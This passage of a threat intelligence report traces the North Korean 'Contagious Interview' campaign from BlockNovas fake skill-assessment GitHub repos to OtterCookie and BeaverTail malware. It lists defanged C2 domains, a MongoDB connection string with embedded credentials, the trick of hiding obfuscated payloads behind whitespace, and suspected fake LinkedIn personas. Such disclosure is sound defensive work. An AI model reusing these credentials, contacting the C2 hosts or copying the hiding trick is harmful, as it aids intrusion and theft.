The example below, when loaded into a browser, renders a visible URL in the Thai language that looks like: ลาสเวกัส[.]site and translates to “LasVegas[.]site”


The three domains and similar versions are unique but we believe likely owned by Blocknovas.
BlockNovas Skill Assessment GitHub Pivots from MongoDB Lead to “OtterCookie” Malware on server[.]attisscmo[.]com
Silent Push Threat Analysts continued to investigate the GitHub pivots into “Blocknovas skill assessment” repositories.
We noticed that one of the 17 GitHub repos referenced BlockNovas – this one uploaded by a user with the handle “Collaborate3562” in a repo named “ncipher-backend” – configured a unique MongoDB URL within the key.js file.

The MongoDB URL contained unique credentials, subdomains, ports, and URL query strings – identical copies of the string should only be found with associated projects.
content:"mongodb://admin:[email protected]:27017,cluster0-shard-00-01.r3fs6.mongodb.net:27017,cluster0-shard-00-02.r3fs6.mongodb.net:27017/auth?authSource=admin&replicaSet=atlas-638q0p-shard-0&readPreference=primary&ssl=true",
}
When searching on this specific MongoDB string within GitHub, we discovered 4 total repositories, which immediately aligned to the “Contagious Interview” TTPs, being named:
- NYXCipher-test
- Dapp-Backend-Test
- bitcoin
- interview-preparation

The results showed that the first two led to BeaverTail malware with a known obfuscation scheme, but the third “bitcoin” repo was completely different from what we had previously described in this research and observed with this campaign.
Within this repo, we found a “PaymentServices[.]js” file that contained similar obfuscated payloads “hidden” on the first line by adding a large amount of whitespace, as seen in other BlockNovas repos.

After de-obfuscation of this new JavaScript, which was actually the known OtterCookie malware, we were left with a new C2 domain:
- server[.]attisscmo[.]com.

New Contagious Interview Tool “Kryptoneer” Found on attisscmo[.]com, Mysterious Connections to Sui Blockchain
After Silent Push Threat Analysts found the new domain (attisscmo[.]com) from the MongoDB pivot, we immediately began investigating it for additional pivots.
To our surprise, we found a new panel named “Kryptoneer” with a pop-up when loading the domain referencing a separate brand, “Suillama”:
The site featured a “Connect Wallet” function, similar to those found on consumer-targeting websites, but with an additional “Lock Token” feature, which is typically more commonly associated with an admin panel.
The “Connect Wallet” feature included three legitimate crypto brands and attempted to connect to their Chrome extensions if the buttons were clicked:
- Suiet Wallet
- Ethos Wallet
- Sui Wallet
The “New to sui? Learn More Here” button led to the real support article (suiet[.]app/docs/getting-started) for the crypto brand “Suiet,” which is a “self-custody wallet built on Sui blockchain.”
Within the JavaScript for this website, there was a reference to the domains “Kryptoneer[.]com” and “suillama[.]com”

In December 2024, the Kryptoneer[.]com website was captured in the Wayback Machine, briefly hosting the HTML title “SUILLAMA”

The domain “suillama[.]com” had the HTML title “Suillama | SUI’s First Permissionless Locker,” which provided more context for the site’s potential purpose.
Silent Push Web Scanner domain query link (datasource = [“webscan”] AND domain = “*suillama.com*”)
We have not found similar site contents to be publicly reported, and there are some pivots from this into potentially unrelated infrastructure.
We believe it’s possible that North Korean threat actors have made additional efforts to target the Sui blockchain, or this domain may be used within job application processes as an example of the “crypto project” being worked on.
Our team will continue to investigate this lead for Kryptoneer/Sui Blockchain to confirm ties to any crypto initial coin offerings or projects.
The Kryptoneer page does not appear to be a typical phishing page, but the code connections to other low-quality crypto projects align with the “Contagious Interview” developers’ sloppy but aggressive methods.
lianxinxiao[.]com and attisscmo[.]com Share “Decryption Failed” Response on C2 Port 8000
During our investigation of the attisscmo[.]com domain, our analysts discovered that lianxinxiao[.]com and attisscmo[.]com were the only sites observed to share the same output on port 8000—a “Decryption failed” response—which further strengthens the ties between this new domain and the primary BeaverTail domain, besides the obfuscated code within their JS files and standard MongoDB strings found on GitHub.
Port 8000 is a C2 port for the Golang Frostyferret Backdoor, as seen previously in this research.
BlockNovas Employee Analysis & Pivots
From this point forward, the report focuses on establishing concrete links across the network of Contagious Interview fronts, aliases, and fake/suspected fake employees. We provide additional information to support our claims, findings, and recommendations, further substantiating our threat intelligence research.
Silent Push Threat Analysts investigated BlockNovas’ employees due to the inclusion of real people being impersonated on their “About Us” page.
The “Contagious Interview” threat actors regularly use fake LinkedIn accounts, and we quickly confirmed red flags with some of the BlockNovas employees.
Some real people may be working for BlockNovas without realizing they are working for a North Korean front company, so we will only make profiles public when we can confirm they are fake.
BlockNovas LinkedIn Employees
BlockNovas LLC currently has 12 employees on LinkedIn. Additionally, individuals who have previously worked for the company can be found through a LinkedIn search.

Suspected Fake Persona: Mehmet Demir
The first profile that stands out as fake is the “Backend Developer” Mehmet Demir.

When viewing the profile photo, there are numerous signs that the picture is AI-generated, including the cropping, the bridge of the nose, random characters for the logo on the jacket, and more.
Interestingly, Mehmet Demir indicates he has work experience with both “Blocknovas” and “Angeloper agency” – two organizations seen in the original BlockNovas Status and Monitoring Dashboard.
“Angeloper agency” was confirmed to have a LinkedIn profile @ hxxps://www.linkedin[.]com/company/angeloper-agency/ and their website @ angeloper[.]com

Mehmet Demir aka “Bigrocks918” Connected to Three Likely Contagious Interview Front Companies: BlockNovas, Angeloper, and SoftGlide
Our threat analysts began searching the internet for the name “Mehmet Demir” and quickly connected it to the same domains previously associated with the Contagious Interview campaign.
We found that Mehmet Demir is connected to the persona “Bigrock918” and all three organizations previously found on the BlockNovas Status Dashboard: BlockNovas LLC, Softglide LLC, and Angeloper.
In October 2023, bigrocks918[.]com hosted a page with the HTML title, “Mehmet Demir Portfolio”:

Further parsing the “bigrocks918” GitHub account, one of the commits on Oct 11, 2023, revealed a Google Analytics ID: “G-2GB0PPGPS1”
